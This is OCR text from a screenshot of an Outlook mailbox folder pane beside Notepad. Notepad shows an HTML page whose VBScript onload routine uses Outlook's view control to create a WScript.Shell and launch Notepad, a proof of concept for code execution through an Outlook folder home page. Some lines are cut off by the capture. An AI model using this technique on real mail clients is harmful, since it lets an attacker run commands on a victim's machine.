 FILE HOME SEND / RECEIVE FOLDER VIEW
New Folder
New Search Folder
Rename Folder
Copy Folder
Move Folder
Delete Folder
Mark All as Read
Run Rules Now
Show All Folders A to Z
New Actions Clean U
Favorites
Inbox
Sent Items
Drafts
Deleted Items
All Unread
1
crazy@corp.contoso.com
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
2
File Edit Format View Help
File Edit Format View Help
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=window
<title>Outlook</title>
<script id=clientEventHandlersVBS language=vbscript>
<!--
Sub window_onload()
Set Application = ViewCtl1.OutlookApplication
Set cmd = Application.CreateObject("Wscript.Shell")
cmd.Run("notepad")
End Sub
-->
</script>
</head>
<body>
<object classid="clsid:0006F063-0000-0000-C000-000000000046" id="
</body>
</html>